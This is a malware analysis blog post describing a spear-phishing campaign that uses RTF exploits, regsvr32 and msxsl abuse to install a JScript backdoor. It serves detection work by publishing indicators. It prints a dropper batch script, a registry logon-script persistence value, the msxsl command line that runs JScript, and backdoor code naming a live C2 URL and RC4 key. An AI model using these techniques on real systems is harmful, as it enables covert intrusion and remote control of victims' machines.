# Spear-phishing campaign leveraging on MSXSL

reaqta.com/2018/03/spear-phishing-campaign-leveraging-msxsl/

We have identified an ongoing spear-phishing campaign targeting a variety of entities with malicious RTF documents exploiting three different vulnerabilities: CVE-2017-8570, CVE-2017-11882 and CVE-2018-0802 and taking advantage of a misplaced trust binary, Microsoft's *msxsl,* to run a *JScript* backdoor. The whole attack chain leverages on system's signed components to remain under the radar as much as possible and it shares many similarities with previous campaigns from the Cobalt Group.

## Attack Vector

The spear-phishing campaign makes use of a malicious RTF document:

that in turn opens a decoy document if the exploitation of one of the targeted vulnerabilities is successful:Decoy Document

A quick look at the OLE objects found in the document shows some interesting properties that we will analyze in the next section.```
================================================================================
File: 'db5a46b9d8419079ea8431c9d6f6f55e4f7d36f22eee409bd62d72ea79fb8e72' - size: 571171 bytes
---+----------+---------------------------------+-------------------------------
id |index     |OLE Object                       |OLE Package
---+----------+---------------------------------+-------------------------------
0  |0000399Dh |format_id: 2 (Embedded)          |Filename: u'decoy.doc'
   |          |class name: 'Package'            |Source path:
   |          |data size: 22180                 |u'C:\\Intel\\decoy.doc'
   |          |                                 |Temp path =
   |          |                                 |u'C:\\Intel\\decoy.doc'
---+----------+---------------------------------+-------------------------------
1  |0000E767h |format_id: 2 (Embedded)          |Filename: u'task.bat'
   |          |class name: 'Package'            |Source path:
   |          |data size: 305                   |u'C:\\Intel\\task.bat'
   |          |                                 |Temp path =
   |          |                                 |u'C:\\Intel\\task.bat'
   |          |                                 |EXECUTABLE FILE
---+----------+---------------------------------+-------------------------------
2  |0000EA4Bh |format_id: 2 (Embedded)          |Filename: u'dll.txt'
   |          |class name: 'Package'            |Source path:
   |          |data size: 241810                |u'C:\\Intel\\dll.txt'
   |          |                                 |Temp path =
   |          |                                 |u'C:\\Intel\\dll.txt'
---+----------+---------------------------------+-------------------------------
3  |00084BF1h |format_id: 2 (Embedded)          |Filename: u'2nd.bat'
   |          |class name: 'Package'            |Source path:
   |          |data size: 2563                  |u'C:\\Intel\\2nd.bat'
   |          |                                 |Temp path =
   |          |                                 |u'C:\\Intel\\2nd.bat'
   |          |                                 |EXECUTABLE FILE
---+----------+---------------------------------+-------------------------------
4  |00086079h |format_id: 2 (Embedded)          |Filename:
   |          |class name: 'Package'            |u'inteldriverupd1.sct'
   |          |data size: 677                   |Source path: u'C:\\Intel\\intel
   |          |                                 |driverupd1.sct'
   |          |                                 |Temp path = u'C:\\Intel\\inteld
   |          |                                 |riverupd1.sct'
---+----------+---------------------------------+-------------------------------
5  |0008664Fh |Not a well-formed OLE object     |
---+----------+---------------------------------+-------------------------------
6  |000870E3h |Not a well-formed OLE object     |
---+----------+---------------------------------+-------------------------------
7  |000896D4h |Not a well-formed OLE object     |
---+----------+---------------------------------+-------------------------------
```

What happens after opening the document is slightly convoluted and can be summarized in:

1. The malicious RTF exploit on of three vulnerabilities (CVE-2017-8570, CVE-2017-11882 or CVE-2018-0802)
2. *eqnedt32.exe* (Microsoft Equation Editor) is ran and two instances of *cmd.exe* are executed in a chain
3. The last *cmd.exe* instance starts *regsrv32.exe* with a DLL (**dll.txt**) then a *decoy* document is dropped
4. The loaded DLL performs the following actions:
   1. Creates a XML file
   2. Creates a XSL file
   3. Delete itself from disk
   4. Create a JScript file (for persistence)
   5. Drops a legitimate MSXSL.exe copy
      1. MSXSL runs the final backdoor taken from the newly created XML and XSL filesAttack Life Cycle

## First Stage

After the vulnerability has been exploited, **cmd.exe** runs *Task.bat*:

```
ECHO OFF
set tp="%temp%\block.txt"
IF EXIST %tp% (exit) ELSE (set tp="%temp%\block.txt" & copy NUL %tp% & start /b
%temp%\2nd.bat)
del "%~f0"
exit
```After the environment variable is set, a second batch file is launched whose task is to launch **regsrv32.exe** to load **dll.txt**, to cleanup the *temp* directory and restart winword showing the decoy document.

PROCESS DETAILS

Path c:\windows\syswow64\regsvr32.exe
Size 14848
Signed Microsoft Windows
Issuer Microsoft Windows Verification PCA
Verified Yes
Expired No
SHA-256 890c1734ed1ef6b2422a9b21d6205cf91e014add8a7f41aa5a294fcf60631a7b
Cmdline C:\Windows\SysWOW64\regsvr32.exe /S "C:\ \AppData\Local\Temp\dll.txt"

DLL loading

The main task of setting up the correct environment for the backdoor to run and remain persistent is left to **dll.txt** that performs the following operations:

- Create **c:\users\user\appdata\roaming\microsoft\f4b3a452b6ea052d286.txt**
- Create **c:\users\user\appdata\roaming\microsoft\7009b05a8c4dc1b.txt**
- Create **c:\users\user\appdata\roaming\microsoft\12a0c3af5a631493445f1d42.js**
- Drop **c:\users\user\appdata\roaming\microsoft\msxsl.exe** executable, a Microsoft legitimate executable
- Create a registry key value in **HKCU\Environment** with value `*UserInitMprLogonScript*` and data `**Cmd.Exe /C "%Appdata%\Microsoft\12A0C3AF5A631493445F1D42.Js"**` (logon persistence script. ATT&CK TID: T1037)DLL Activity

DLL's

Filesystem and Registry Activity

Immediately after an instance of *cmd.exe* is spawned to remove the *dll.txt* and *msxsl.exe* is launched, taking as argument the dropped XML file and the XSL file (containing the backdoor's code).PROCESS DETAILS

Path c:\windows\syswow64\cmd.exe
Size 302592
Signed Microsoft Windows
Issuer Microsoft Windows Verification PCA
Verified Yes
Expired No
SHA-256 17f746d82695fa9b35493b41859d39d786d32b23a9d2e00f4011dec7a02402ae
Cmdline C:\Windows\system32\cmd.exe /c del "C:\ \AppData\Local\Temp\dll.txt" >> NUL

DLL removal

| Name | Type | Data |
|---|---|---|
| (Default) | REG_SZ | (value not set) |
| TEMP | REG_EXPAND_... | %USERPROFILE%\AppData\Local\Temp |
| TMP | REG_EXPAND_... | %USERPROFILE%\AppData\Local\Temp |
| UserInitMprL... | REG_SZ | cmd.exe /c "%appdata%\Microsoft\12A0C3AF5A631493445F1D42.js" |

Computer\HKEY_CURRENT_USER\Environment

Logon Script Persistence

It's notable the use of *msxsl.exe* which is the real commandline utility used to perform Extensible Stylesheet Language (XSL) transformations using Microsoft's XSL processor. This executable can be abused to run JScript code:

```
C:\Users\User\AppData\Roaming\Microsoft\msxsl.exe
"C:\Users\User\AppData\Roaming\Microsoft\F4B3A452B6EA052D286.txt"
"C:\Users\User\AppData\Roaming\Microsoft\7009B05A8C4DC1B.txt"
```

PROCESS DETAILS

Path c:\ \appdata\roaming\microsoft\msxsl.exe
Size 24896
Signed Microsoft Corporation
Issuer Microsoft Code Signing PCA
Verified Yes
Expired Yes
SHA-256 35ba7624f586086f32a01459fcc0ab755b01b49d571618af456aa49e593734c7
Cmdline C:\ \AppData\Roaming\Microsoft\msxsl.exe "C:\ \AppData\Roaming\Microsoft\F4B3A452B6EA052D286.txt" "C:\ \AppData\Roaming\Microsoft\7009B05A8C4DC1B.txt"

## Backdoor

The backdoor is written in JScript and it's capable of performing the following operations:

- reconnaissance via **wmi** and other windows tools
- run executables using **cmd.exe**
- load dll files using **regsvr32.exe**
- download and run new scripts
- remove itself
- check for AntiVirus software
- c2 communication using a js implementation of RC4```javascript
var BV = "3.0";
var Gate = "https://mail.hotmail.org.kz/owalanding/ajax.php";
var hit_each = 10;
var error_retry = 2;
var restart_h = 4;
var rcon_max = hit_each * (restart_h * 60) / (hit_each * hit_each);
var Rkey = "G6VkDaxj9f2K5xEBRB2V";
var rcon_now = 0;
var User = "";
var Build = "";
var gtfo = false;

function obj(xString) {···
}

var con;
try {···
} catch (e) {···
}
var xhr;
try {···
} catch (e3) {···
}

function check_Net() {···
}

function check_Host() {···
}

function rInt(min, max) {···
}

function rStr(len) {···
}

function fuck_js() {···
}

function waitfor(zMinute) {···
}

function waitfor2(zMinute, iGo) {···
}

function fexist(xpath) {···
}

function myEnv(xVar, xSystem) {···
}

var xApp = myEnv("APPDATA", 0);
var xTmp = myEnv("TMP", 0) + "\\";

function myBits() {···
}
```

Backdoor deobfuscated

Any kind of script can be run by the backdoor so its capabilities are potentially unlimited. Different antivirus software are checked, this is apparently not done to prevent the backdoor from running, instead the information is sent back to the C2 possibly to provide the operators with knowledge about their victims before deploying more sophisticated scripts that might raise alarms.

The C2 address we found in this campaign is: **https://mail[.]hotmail[.]org[.]kz/owalanding/ajax[.]php** which appears to be a hostname registered in Kazakhstan registered back in 1994 so most likely it was compromised by the attackers and used as C2.| 3 | Mar 1, 2018, 10:32:28 AM | info | Network Request | 5908 | msxsl.exe created a network request |
|---|---|---|---|---|---|

| PROCESS | DESCRIPTION |
|---|---|
| msxsl.exe | msxsl.exe created a network request for: https://mail.hotmail.org.kz/owalanding/ajax.php |

The second stage of the attack chain appears to be the same of a campaign identified back in November and possibly attributed to Cobalt Group, the first stage of the attack is instead completely different, pointing to what it might be a new exploit kit (Threadkit?). The backdoor's code appears to be very much the same (if not for a few changes) to the one analyzed back in August 2017 by TrendMicro. The shared commands between this March 2018 version and the August 2017 one are the following:

- **more_eggs**: used to download new scripts
- **d&exec**: used to run executable files
- **gtfo**: used to terminate the instance and perform cleanups
- **more_onion**: used to run a new script

ReaQta-Hive customers are protected out-of-the-box from this threat and no updates are required. Fully patched systems are not vulnerable to this attack as all the vulnerabilities have been reported and fixed. Legacy systems should monitor for one of the IOCs published below and for abnormal behaviors, like **msxsl** running from temporary folders or regsvr32.exe loading unknown modules.

## IOC

- **malicious RTF (DOC00201875891.doc):** db5a46b9d8419079ea8431c9d6f6f55e4f7d36f22eee409bd62d72ea79fb8e72
- **msxsl.exe (legitimate, dropped):** 35ba7624f586086f32a01459fcc0ab755b01b49d571618af456aa49e593734c7
- **JS persistence:** 710eb7d7d94aa5e0932fab1805d5b74add158999e5d90a7b09e8bd7187bf4957
- **XSL JS backdoor:** 6a3f5bc5885fea8b63b80cd6ca5a7990a49818eda5de59eeebc0a9b228b5d277
- **XML:** dbe0081d0c56e0b0d7dbf7318a4e296776bdd76ca7955db93e1a188ab78de66c
- **task.bat:** 731abba49e150da730d1b94879ce42b7f89f2a16c2b3d6f1e8d4c7d31546d35d
- **2nd.bat:** 33c362351554193afd6267c067b8aa78b12b7a8a8c72c4c47f2c62c5073afdce
- **decoy document:** 1ab201c1e95fc205f5445acfae6016679387bffa79903b07194270e9191837d8
- **regsvr32 DLL:** 0adc165e274540c69985ea2f8ba41908d9e69c14ba7a795c9f548f90f79b7574
- **inteldriverupd1.sct:** 002394c515bc0df787f99f565b6c032bef239a5e40a33ac710395bf264520df7
- **C2:** mail[.]hotmail[.]org[.]kz/owalanding/ajax.php\
- **IP (at the time of writing)**: 185.45.192.167